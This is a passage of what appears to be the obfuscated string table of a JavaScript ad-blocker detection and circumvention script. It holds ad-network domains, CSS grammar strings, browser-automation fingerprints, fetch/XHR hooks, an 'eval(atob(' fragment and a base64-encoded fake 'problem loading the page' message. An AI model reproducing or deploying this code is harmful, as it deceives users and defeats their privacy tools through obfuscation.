>',';\x20Path=','yieldlove-ad-serving.net','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','repeat(\x20[auto-fill|auto-fit]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','cdn.confiant-integrations.net','ads-twitter.com','return','Navigator','Element_outerHTML','chromium','_as_prehooked_functions','item\x20doesn\x27t\x20belong\x20to\x20list','padding-bottom','gecko/','from|to|<percentage>|<timeline-range-name>\x20<percentage>','adsafeprotected.com','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','mgid.com','startOffset','columns','clickiocdn.com','HTMLTemplateElement','block|inline|run-in','phantomjs','Semicolon\x20or\x20block\x20is\x20expected','consentframework.com','img','minmax(\x20[<length-percentage>|min-content|max-content|auto]\x20,\x20[<length-percentage>|<flex>|min-content|max-content|auto]\x20)','[pack|next]||[definite-first|ordered]','window.external.toString\x20is\x20not\x20a\x20function','\x27,\x20\x27*\x27)</script>','document.getElementById','content-visibility','Unknown\x20at-rule\x20descriptor','safari/firefox\x20iframe\x20timeout','__driver_unwrapped','`\x20node\x20type\x20definition','document.getElementsByTagName','Worker','features','getArg','auto|balance|stable|pretty','flip-block||flip-inline||flip-start','ZGdnbg==','linear|<cubic-bezier-timing-function>|<step-timing-function>','computerbild.de','Error','Element\x20not\x20visible\x20v2\x20|\x20','as_apply','orbidder.otto.de','HTMLAnchorElement_hash','width|height|block|inline|self-block|self-inline','getElementsByTagName','dyv1bugovvq1g.cloudfront.net','adsinteractive.com','atrulePrelude','host','ltr|rtl','odd','Element_setHTMLUnsafe','HTMLAnchorElement_href','http://api.dable.io/widgets/','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20acceptable\x20ads\x20target\x20','Analytics.event(','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','clearInterval','browserLanguage','Name\x20is\x20expected','contentDocument','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','findDeclarationValueFragments','OWptYW53eXF4MHM1NHp1dG82aA==','fromEntries','false|true','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','getType','HTMLIFrameElement_src','has','colon-token','shouldNegotiateAds',';\x20SameSite=Strict','bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==','about:','Block','pagead/js/dv3.js','__driver_evaluate','referrerPolicy','\x27:\x27\x20[before|after|first-line|first-letter]','googletag','<length-percentage>|closest-side|farthest-side','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded','slot_element_id','toString','https://cmp.myhomebook.de','auto|all|none','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','Invalid\x20base64\x20digit:\x20','ex.ingage.tech','lookupNonWSType','option\x20sameSite\x20is\x20invalid','https://mp.4dex.io/prebid','\x20is\x20blocked.','allow-scripts','prod','}-token','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','promise','HTMLSourceElement','__fr','descriptors','saturate(\x20<number-percentage>\x20)','flat','adsbygoogle','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','Date','parseAtrulePrelude','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','$1\x20\x20\x20','stackadapt.com','matchAtruleDescriptor','scrollX','toggle','evalLength','navigator.connection\x20is\x20undefined','pluginsArray','yandex.ru','criteo.com','querySelectorAll','ds.uncn.jp','imprnt-cnt','<string>\x20[<integer>|on|off]?','MediaQuery','<number>|left|center|right|leftwards|rightwards','level','\x20\x20\x20','top|bottom|block-start|block-end|inline-start|inline-end','debug','Document_cookie','https://prg.smartadserver.com/prebid/v1','adtelligent.com','show|hide','EventTarget_removeEventListener','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','blockIVT','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','scanWord','not_blocking_ads','charCodeAt','process','none|auto|<percentage>','sessionId','performance','integrity','HTMLAnchorElement_hostname','maxAge','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','<font-weight-absolute>|bolder|lighter','gpt','signalStatus','mixed|upright|sideways','redirect','<mf-plain>|<mf-boolean>|<mf-range>','startColumn','smadex.com','content-box|padding-box|border-box|fill-box|stroke-box|view-box','cqmin','History_replaceState','[<box>|border|padding|content|text]#','http://','urlGenerate','pb_','forEachRight','createItem','findAll','\x20iterations','http','Element_getAttribute','htlbid.com','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','adthrive.com','https://consent.programme.tv','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','Window_setInterval','c204ZmtocndhOTR5MGV1cGoybnEx','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[auto|block|swap|fallback|optional]','read-','auth','apply','webkitPersistentStorage','document','generated','Map','base64\x20failed','YmphM3prZnZxbHRndTVzdzY3OG4=','low','generic','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','idFilter','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','y.one.impact-ad.jp','Number\x20sign\x20is\x20expected','auto|after','failed','<wq-name>|<ns-prefix>?\x20\x27*\x27','row|row-reverse|column|column-reverse','matchDeclaration','hasOwnProperty','toLog','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','<color>&&<color-stop-angle>?','indiatimes.com','<\x27margin-inline-end\x27>','root','MAIN','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','arrayBuffer','resolve','removeEventListener','Element_closest','em5iZw==','At-rule\x20`@','Atrule','CSSStyleDeclaration.set/get/removeProperty','MozAppearance','TypeSelector','HTMLVideoElement_src','documentElement','reserved2','__as_is_xhr_loading','.constructor','XMLHttpRequest','hashchange','https://hbopenbid.pubmatic.com/translator','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','setHTMLUnsafe','eventSampleRatio','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','addIframeVisibilityCheckHandler',',\x20y:\x20','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','window.external\x20is\x20undefined','adblock_fingerprint','https://consent.up.welt.de','https://googleads.g.doubleclick.net','length','[historical-ligatures|no-historical-ligatures]','normal|italic|oblique\x20<angle>{0,2}','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','<div\x20class=\x22CAN_ad\x22>','declarators','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','isPropagationStoppedImmediate','20030107','isGecko','https://consent.sussexexpress.co.uk','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','geniee-prebid','as_json_modifier','Symbol','substringToPos','assign','frames','reserved2Input','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','equals','appier.net','Type\x20of\x20node\x20should\x20be\x20an\x20Object','key','DOMContentLoaded','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','si.com','<\x27margin-left\x27>','pub.doubleverify.com','/sodar/sodar2','visit','urlParse','parseValue','intersectionRatio','Destroying\x20interstitial\x20slots\x20:\x20','hash','start|end|center|justify|distribute|stretch','DOMParser','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','auto|text|none|contain|all','getConfig','<length>{1,2}','remove','timestamp','gpt-geniee','pagead2.googlesyndication.com','https://securepubads.g.doubleclick.net/tag/js/gpt.js','Invalid\x20mapping:\x20','adnxs.net','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=','add|subtract|intersect|exclude','dataset','emit','blockAdUnitPath','outerWidth','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','reset','cefsharp','prelude','cssText','code','valueOf','applyRatio','race','data-stndz-hidden','ZWhvcg==','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','blocking_acceptable_ads','<\x27border-top-width\x27>','adfarm1.adition.com','sources','dogdrip.net','Window_requestIdleCallback','light|dark|<integer\x20[0,∞]>','nearest|up|down|to-zero','iab-flexad','normal|spell-out||digits||[literal-punctuation|no-punctuation]','ADNXSMediation','keys','layer(\x20<layer-name>\x20)','Node_baseURI','[data-ad-name]','gpt-publisher','command','<number>|<percentage>','Document_getElementById','functionBind','<custom-ident>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','checkStructure','plainchicken.com','dable','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','gpt-rubicon','parse','indexww.com','<\x27caret-color\x27>||<\x27caret-shape\x27>','[id^=\x22div-gpt-\x22]','getComputedStyle','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','navigator.connection.rtt\x20is\x20undefined','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','normal|<length-percentage>','lookupOffsetNonSC','scanString','getAtruleDescriptor','ayads.co','<an-plus-b>|even|odd','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','googlesyndication.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','https://07c225f3.online','Selector\x20is\x20expected','SyntaxMatchError','_skipValidation','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','escape','https://css-load.com','CanvasCaptureMediaStream','InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE','toJSON','gpt-andbeyond','sharethrough.com','evaluate','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','naturalHeight','auto|stable&&both-edges?','33across.com','encode','googlesyndication\x5c.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','createElement','stopPropagation','privacy-center.org','grad','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','setSource','HTMLStyleElement','gpt-firstimpression','mediaType','[stretch|repeat|round|space]{1,2}','dispatchEvent','publisher1st.com','Element_insertAdjacentHTML','layer(','PerformanceResourceTiming','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','getAttribute','ADM\x20(','[src*=','copyScriptElement','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','dggn','Event','publift','stickyadstv.com','Window_fetch','__webdriverFunc','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','sp.','onclick','AdThrive_',';\x20Expires=','findAllFragments','keepalive','poster','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','absolute','visible|auto|hidden','meta[name=\x22as-tester-handler-added\x22]','<ns-prefix>?\x20<ident-token>','captureEvents','microad.jp','width\x20not\x20set\x20properly','fundingchoicesmessages.google.com','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','cssWideKeywordsSyntax','Node_insertBefore','https://ad-delivery.net/px.gif?ch=1','sent','getLocationFromList','external','data-ad-width','adnami.io','max-height','keepOriginalAcceptableAds','margin-top','gpt-adshield','language','toLowerCase','element-attributes','https://consent.newcastleworld.com','aweber.com','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','gpt-','AtrulePrelude','MessagePort','then','handleEvent','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','rtt','TkduRThhX3kuRmpZTz00dzNdcDc=','focus','r\x20script\x20executed\x20more\x20than\x20once','frameId','single|multiple','onetag-sys.com','ad.gt','auto|[over|under]&&[right|left]?','!(function(){','[<length-percentage>|<number>|auto]{1,4}','[alternate||[over|under]]|inter-character','inset(\x20<length-percentage>{1,4}\x20[round\x20<\x27border-radius\x27>]?\x20)','px-cloud.net','fetch','<media-in-parens>\x20[or\x20<media-in-parens>]+','topics.authorizedvault.com','navigator.mimeTypes\x20is\x20undefined','programme.tv','allowPrebid','rel','mailto:','cmVzZXJ2ZWQyT3V0cHV0','SECSSOBrowserChrome','auto|<color>','errorTrace\x20signal\x20unexpected\x20behaviour','samesite','.setTargetingForGPTAsync','get-computed-style','<symbol>+','<\x27margin\x27>','opts','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>',',\x20elapsed:\x20','Negotiate\x20async\x20ads\x20failed:\x20','fmget_targets','__as_new_xhr_data','option\x20priority\x20is\x20invalid','slice','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','get','<integer>&&<symbol>','pghub.io','config','https://cmp.computerbild.de','blocked_script_cache','ms,\x20passcode:\x20','https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=','endsWith','data:','lastIndexOf','<line-width>||<line-style>||<color>','close','<\x27flex-shrink\x27>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','set\x20','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','none|[underline||overline||line-through||blink]|spelling-error|grammar-error','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','r2b2.cz','about:srcdoc','adsappier.com','URLSearchParams','argument\x20val\x20is\x20invalid','sourceContentFor','finally','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','adlib','ad-unit','<declaration>','[[auto|<length-percentage>]{1,2}]#','/analytics?host=','`,\x20expected\x20`','<number-percentage>{1,4}\x20fill?','no\x20purpose\x201\x20consent','rubiconproject.com','isEmpty','Element_tagName','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','the-ozone-project.com','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','__tcfapi\x20not\x20found\x20within\x20timeout','instance','cp.edl.co.kr','auto|avoid|avoid-page|avoid-column|avoid-region','selenium-evaluate','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','padding-right','properties','error\x20on\x20contentWindow','focus/','que',';\x20SameSite=Lax','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','<bg-position>#','normal|always','alphaStr','when','podname.com','ads.linkedin.com','none|auto|[<string>\x20<string>]+','_generateSourcesContent','getSetCookie','<\x27align-self\x27>\x20<\x27justify-self\x27>?','infinite|<number>','Wrong\x20node\x20type\x20`','index','some','for','gpt-anymind','\x20pending\x20cmds','open-quote|close-quote|no-open-quote|no-close-quote','isAdBlockerDetected','Keyword','Terminate\x20-\x20non-auto-recovery','getSlotId','rotateZ(\x20[<angle>|<zero>]\x20)','__fxdriver_evaluate','`\x20is\x20missed','lvmin','layer','fo2nsdf','5ab43d8d','bqstreamer.com','truvidplayer.com','dotomi.com','Response','\x27.\x20Set\x20options.decodeValues\x20to\x20false\x20to\x20disable\x20this\x20feature.','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','Blocked\x20interstial\x20slot\x20define:','style','iframe\x20load\x20error:\x20','cookieless-data.com','shouldPageviewOnUrlChange','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','name','_map','onetrust.com','noopStr','<feature-value-declaration>','-->','<\x27width\x27>','.source','_blank','XMLHttpRequest_open','delay','XXX','<time>#','$cdc_asdjflasutopfhvcZLmcfl_','hasAttribute','click','gpt-highfivve','https://tlx.3lift.com/header/auction','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','abs','pbxai.com','__replaced','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','safari/firefox\x20src\x20fetch\x20error','/cgi-bin/PelicanC.dll','//#\x20sourceURL=mediation.js','a.teads.tv','https://bidder.criteo.com/cdb','_prototype','getBoundingClientRect','last_processed_rules_count','auto|isolate','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','IFrame','regexp-test','sign(\x20<calc-sum>\x20)','https://consent.lep.co.uk','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','richaudience.com','ad-delivery.net','adUnitPath','adtrafficquality.google','naver',';\x20Partitioned','ad-placeholder','cancelIdleCallback','gpt-enliple','refinery89.com','<media-not>|<media-and>|<media-or>|<media-in-parens>','__fxdriver_unwrapped','addEventListener','papi','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','liadm.com','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','3921hlSnqO','undertone.com','sports-illustrated','normal|reverse|inherit','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','adjust.com','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','<family-name>','calledSelenium','parseRulePrelude','data-bypass-check-','mimeTypesConsistent','ima://','unhandled\x20exception',';\x20HttpOnly','<type-selector>|<subclass-selector>','[row|column]||dense','[getDecodedLocation]\x20failed\x20to\x20find\x20decoded\x20location','option\x20domain\x20is\x20invalid','constructor','requestBids','UnicodeRange','reversed(\x20<counter-name>\x20)','domains','filename','Failed\x20to\x20get\x20key\x20from:\x20','connatix.com','anymind360.com','whatcardev.haymarket.com','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','reportToSentry','autoRecovery','[class^=\x22div-gpt-ad\x22]','mismatchLength','none|auto','skimresources.com','\x20is\x20not\x20a\x20constructor\x20or\x20null','auto|inter-character|inter-word|none','<single-animation-fill-mode>#','consumeUntilBalanceEnd','domAutomationController','as_','\x22:\x22,\x20','tpc.googlesyndication.com','adthrive-','[id^=\x22gpt_ad_\x22]','issue','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','[data-ad-slot]','admost.com','data-src','browserKind','AdShield\x20API\x20cmd.push\x20result','\x27))','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','orientation','__gpp','3rd-party\x20xhr\x20error','/main.html','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','https://fastlane.rubiconproject.com/a/api/fastlane.json','alt','window.top._df.t','a2Zwdg==','none|[<number>|<percentage>]{1,3}','fromCodePoint','HTMLSourceElement_srcset','[contain|none|auto]{1,2}','auto|<length>','and','attributionSrc','consumeFunctionName','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','ancestorOrigins','GET','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','eatIdent','<pseudo-page>+|<ident>\x20<pseudo-page>*','addProperty_','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','lvi','adpushup','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','economy|exact','SYN_URG','kargo-','fill','warn','dmtkcw==','light-dark(\x20<color>\x20,\x20<color>\x20)','[<geometry-box>|no-clip]#','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Hyphen\x20minus','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','[<page-selector>#]?','Url\x20or\x20Function\x20is\x20expected','#as_domain','window.top.apstag.runtime.callCqWrapper','svmin','insertAdjacentHTML','ad.as.amanad.adtdp.com','css','caption|icon|menu|message-box|small-caption|status-bar','imasdk.googleapis.com','aXRoYw==','travle.earth','/negotiate/v4/xhr?passcode=','<media-query>#','detect','anymind','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','<track-size>+','skewY(\x20[<angle>|<zero>]\x20)','applySourceMap','normal|sub|super','endpoint','admiral','SelectorList','pathname','w\x20=\x20window.parent;','cookielaw.org','auto|<anchor-name>','prependData','allocateCursor','mustExcludeStrings','first-id.fr','id5-sync.com','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','Node_textContent','\x22\x20is\x20not\x20in\x20the\x20set.','normal|allow-discrete','auto|none|enabled|disabled','fromCharCode','<\x27margin-bottom\x27>','getAdUnitPath','https://securepubads.g.doubleclick.net/gampad/ads','adChoice','hooked_page','max','<mf-name>','skin_wrapper','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','[<filter-function>|<url>]+','isPropagationStopped','none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space','createList','adscale.de','adUnits','_sorted','ups.analytics.yahoo.com','<\x27padding-left\x27>','Element','loaded','&url=','optidigital.com','cpmstar.com','errArgs','XMLHttpRequest_response','455428FaWDro','\x22></script></head><body></body></html>','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','timeout','hsl|hwb|lch|oklch','CefSharp','adblock_circumvent_score','Event_stopImmediatePropagation','relative','arkadium-aps-tagan.adlightning.com','start|end|center|baseline|stretch','content-box|border-box','Expect\x20`','yieldlove.com','[<length-percentage>|left|center|right]#','<length>|<percentage>|auto','x:\x20','_ads','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','floor','DocumentFragment','sdk','matchType','acceptableAdsBait','<\x27border-top-color\x27>{1,2}','campaignId','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','lvb','reserved2Output','PerformanceResourceTiming_transferSize','eval(atob(\x27','percentage-token','as_location','cache_isbot','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','HTMLTableCellElement','disallowEmpty','cmVzZXJ2ZWQxSW5wdXQ=','adsense','<target-counter()>|<target-counters()>|<target-text()>','https://content-loader.com','inventory_id','bricks-co.com','/widgets.html','blocked','set-cookie','Document_getElementsByClassName','title','matchStack','addType_','supports','<svg-length>','from-image|<angle>|[<angle>?\x20flip]','origin','main_richload','<ident>','map','isVisibleNode','HTMLMetaElement_httpEquiv','<dashed-ident>','protectFetchInput\x20shouldn\x27t\x20be\x20called\x20with\x20non-ReadableStream','[proportional-nums|tabular-nums]','method','webdriverio','HTMLVideoElement','MatchOnceBuffer','readable','HTMLFormElement_target','none|vertical-to-horizontal','ports','HTMLScriptElement','js-tag.zemanta.com','-webkit-calc(','idSubstring','polarbyte','webcontentassessor.com','noopener','cover|contain|entry|exit|entry-crossing|exit-crossing','_sources','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','scroll(\x20[<axis>||<scroller>]?\x20)','c3ZtbQ==','$cdc_asdjflasutopfhvcZLmcf','start|end|left|right|center|justify|match-parent','raw','<url>|none','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','expires','body\x20>\x20div\x20>\x20span','nightmare','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','agkn.com','path','clickio.com','<shape>|auto','<repeat-style>#','as-event-handler-added','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Terminate\x20-\x20profile\x20not\x20found','gpt-funke','memory','flashtalking.com','circle(\x20[<shape-radius>]?\x20[at\x20<position>]?\x20)','getWriter','fs-','<\x27border-width\x27>','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','\x0a\x20\x20--------','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','scribd.com','encodeId','.getAdserverTargeting','matchProperty','encodeUrl','document\x20-\x20find\x20element','lr-tb|rl-tb|tb-rl|lr|rl|tb','adContainer','HTMLLinkElement_as','fastclick.net','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','cssTargetRegex','matchAll','WhiteSpace','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','sascdn.com','content_ad','[name^=\x22google_ads_iframe\x22]','https://qa.html-load.com','flux.jp','sourceRoot','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ide